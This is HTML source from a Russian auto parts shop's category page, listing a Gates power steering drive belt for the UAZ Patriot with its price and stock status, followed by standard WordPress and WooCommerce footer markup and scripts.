<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-30188 status-publish first instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_cat-remni product_tag-privodnoj-remen-uaz-patriot-s-kondicionerom product_tag-remni-409-dvigatel product_tag-remen-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="20" data-id="30188">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1693-poliklinovyj-gur-uaz-patriot-zmz-514-6rk-1693-gates/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1693-poliklinovyj-gur-uaz-patriot-zmz-514-6rk-1693-gates/">Ремень 1693 поликлиновый ГУР, УАЗ-Патриот, ЗМЗ-514 (6РК-1693) GATES</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2 896&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1693 (6РК 1693) привода ГУРа (Патриот, дв.ЗМЗ-514) GATES				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=30188" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30188" data-product_sku="3163-80-1308020 G" aria-label="Добавить «Ремень 1693 поликлиновый ГУР, УАЗ-Патриот, ЗМЗ-514 (6РК-1693) GATES» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		



</div>
	<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() { 
		jQuery(document).ready(function($) {
		   $(".wpcf7-validates-as-tel").mask("+7 (999) 999-99-99",{placeholder:" "});


		});
	});</script>
<script src="//code.jivo.ru/widget/5TJ6KKgCTl" async></script>
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {

jQuery(function(){
	jQuery.ajax({
		url: "/wp-content/themes/woodmart/ajaxMenu/dostavka.php",
		dataType: "json",
		success:function(data){
			jQuery("#dostavka").html(data.dostavka);
		}
	});
});
		
});</script>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-61e221c75fa74"><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e20e4d02699"><div class="vc_column-inner vc_custom_1642204754807"><div class="wpb_wrapper">		<div id="wd-61e214bc09063" class="wd-image wd-wpb wd-rs-61e214bc09063 text-left ">
							<a href="https://avtozapchastyuaz.ru/" >
			
			<img width="251" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20251%2064'%3E%3C/svg%3E" class="attachment-medium" alt="" decoding="async" title="logo" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" data-lazy-sizes="(max-width: 251px) 100vw, 251px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" /><noscript><img width="251" height="64" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" class="attachment-medium" alt="" decoding="async" title="logo" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" sizes="(max-width: 251px) 100vw, 251px" /></noscript>
							</a>
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="wpb_wrapper">
	<ul class=" wd-rs-64221487d1571 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64221487d1571">

		       <li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/dostavka/">ДОСТАВКА</a>

			<li><span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/oplata/">ОПЛАТА</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/kontakty/">ОБРАТНАЯ СВЯЗЬ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/otsledit-zakaz/">ОТСЛЕДИТЬ ЗАКАЗ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/istorija-prosmotrov/">ИСТОРИЯ ПРОСМОТРОВ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/politika-konfidencialnosti/">ПОЛИТИКА КОНФИДЕНЦИАЛЬНОСТИ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/karta-sajta/">КАРТА САЙТА</a> </li>
	</ul>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="font-size: 18px;color: #ffffff;text-align: justify;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Время работы</div>
		<ul class=" wd-rs-6376f5a24d070 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-6376f5a24d070">
											<li>
					<span class="list-icon far fa-clock"></span>
					<span class="list-content">08:00 - 17:00 МСК
</span>
									</li>
					</ul>
		
		<ul class=" wd-rs-64b87652e459f wd-list wd-wpb color-scheme-light wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64b87652e459f">
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">Электронная почта</span>
									</li>
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">admin@avtozapchastyuaz.ru</span>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e221d0cec1e"><div class="vc_column-inner vc_custom_1642209751296"><div class="wpb_wrapper">
			<div class="wd-social-icons text-right icons-design-default icons-size-large color-scheme-light social-share social-form-circle">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://connect.ok.ru/offer?url=https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/" target="_blank" class=" wd-social-icon social-ok" aria-label="Ссылка на Одноклассники">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fupravlenie-rulevoe%2Fgidrousilitel-rulja-gur-uaz%2Fremni-gura%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fupravlenie-rulevoe%2Fgidrousilitel-rulja-gur-uaz%2Fremni-gura%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/&image=https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1693-poliklinovyi-gur-uaz-patriot-zmz-514-6rk-1693-gates-30188-1.png&title=Ремень 1693 поликлиновый ГУР, УАЗ-Патриот, ЗМЗ-514 (6РК-1693) GATES" target="_blank" class=" wd-social-icon social-vk" aria-label="Ссылка на ВКонтакте">
						<span class="wd-icon"></span>
											</a>
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/" target="_blank" class=" wd-social-icon social-tg" aria-label="Ссылка на Telegram">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/" target="_blank" class=" wd-social-icon social-viber" aria-label="Ссылка на Viber">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-63bfa06bc1aed" class="wd-text-block wd-wpb reset-last-child wd-rs-63bfa06bc1aed wd-width-100 text-left color-scheme-light wd-fontsize-m vc_custom_1673502837518">
			<p><small><a href="https://avtozapchastyuaz.ru/"><strong>AvtozapchastyUAZ</strong></a> <i class="fa fa-copyright"></i> 2023</small></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e220191979d" class="wd-text-block wd-wpb reset-last-child wd-rs-61e220191979d wd-width-100 text-left color-scheme-light wd-fontsize-xs ">
			<p>Пользуясь настоящим веб-сайтом, вы даете свое согласие на использование файлов cookies. Сайт носит исключительно информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 (2) ГК РФ</p>
		</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1642204754807{padding-left: 20px !important;}.vc_custom_1642209751296{padding-top: 50px !important;}.vc_custom_1673502837518{padding-top: 10px !important;padding-left: 40px !important;}.wd-rs-6376f5a24d070.wd-list {
	 --li-mb: 5px; 
}

.wd-rs-64b87652e459f.wd-list {
	 --li-mb: 5px; 
}

#wd-6376f5a24d070 .list-icon{color:#ffffff;}#wd-64b87652e459f .list-icon{color:#ffffff;}</style>					</div>
												</footer>
	</div> <!-- end wrapper -->

<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка Наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><ul id="menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936 item-level-0"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" class="woodmart-nav-link"><span class="nav-link-text">Каталог запчастей</span></a></li>
<li id="menu-item-68937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68937 item-level-0"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-68939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68939 item-level-0"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68938 item-level-0"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-69542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69542 item-level-0"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/" class="woodmart-nav-link">
				<span class="nav-link-text">Список желаний</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://avtozapchastyuaz.ru/sravnit/">Сравнить</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<div class="pred_stranica_m">
				
				<span class="wd-toolbar-label">
					<input type="button" onclick="history.back();" value="Назад">
				</span>
			
		</div>
		</div>
				<div class="wd-header-wishlist wd-tools-element" title="Мой список желаний">
			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Список желаний				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element" title="Сравнить товары">
			<a href="https://avtozapchastyuaz.ru/sravnit/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Сравнить				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="Моя корзина">
			<a href="https://avtozapchastyuaz.ru/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>товаров</span></span>
						</span>
				<span class="wd-toolbar-label">
					Корзина				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/avtozapchastyuaz.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0440\u0443\u043b\u0435\u0432\u043e\u0435 \u0423\u0410\u0417","@id":"https:\/\/avtozapchastyuaz.ru\/upravlenie-rulevoe\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0413\u0438\u0434\u0440\u043e\u0443\u0441\u0438\u043b\u0438\u0442\u0435\u043b\u044c \u0440\u0443\u043b\u044f \u043d\u0430 \u0423\u0410\u0417","@id":"https:\/\/avtozapchastyuaz.ru\/upravlenie-rulevoe\/gidrousilitel-rulja-gur-uaz\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0420\u0435\u043c\u0435\u043d\u044c \u0433\u0443\u0440\u0430 \u0423\u0410\u0417","@id":"https:\/\/avtozapchastyuaz.ru\/upravlenie-rulevoe\/gidrousilitel-rulja-gur-uaz\/remni-gura\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>


<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-692c60ba834b7 a {border-color:rgba(88, 88, 88,1);}#wd-692c60ba834b7 a:hover {border-color:;}
#wd-6376f5a24d070 .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2Mzc2ZjVhMjRkMDcwIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
#wd-64b87652e459f .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2NGI4NzY1MmU0NTlmIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtozapchastyuaz.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js?ver=1.7.0' id='alg-wc-custom-payment-gateways-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.0' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.0' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.0' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/author-sitemap.xml|\/author-sitemap.xml\/|\/cart\/|\/category-sitemap.xml|\/category-sitemap.xml\/|\/checkout\/|\/istorija-prosmotrov\/|\/oformlenie-zakaza\/|\/order-received\/|\/page-sitemap.xml|\/page-sitemap.xml\/|\/poll-sitemap.xml|\/poll-sitemap.xml\/|\/post-sitemap.xml|\/post-sitemap.xml\/|\/product_cat-sitemap.xml|\/product_cat-sitemap.xml\/|\/product_tag-sitemap1.xml|\/product_tag-sitemap1.xml\/|\/product_tag-sitemap2.xml|\/product_tag-sitemap2.xml\/|\/product-sitemap1.xml|\/product-sitemap1.xml\/|\/product-sitemap10.xml|\/product-sitemap10.xml\/|\/product-sitemap11.xml|\/product-sitemap11.xml\/|\/product-sitemap12.xml|\/product-sitemap12.xml\/|\/product-sitemap13.xml|\/product-sitemap13.xml\/|\/product-sitemap2.xml|\/product-sitemap2.xml\/|\/product-sitemap3.xml|\/product-sitemap3.xml\/|\/product-sitemap4.xml|\/product-sitemap4.xml\/|\/product-sitemap5.xml|\/product-sitemap5.xml\/|\/product-sitemap6.xml|\/product-sitemap6.xml\/|\/product-sitemap7.xml|\/product-sitemap7.xml\/|\/product-sitemap8.xml|\/product-sitemap8.xml\/|\/product-sitemap9.xml|\/product-sitemap9.xml\/|\/spisok-zhelanij\/|\/sravnit\/|\/otzyvy\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/oformlenie-zakaza\/|\/cart\/|\/lichnyj-kabinet\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/avto_ul\/|\/wp-admin\/|\/logout\/|\/avto_ul\/|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/avtozapchastyuaz.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
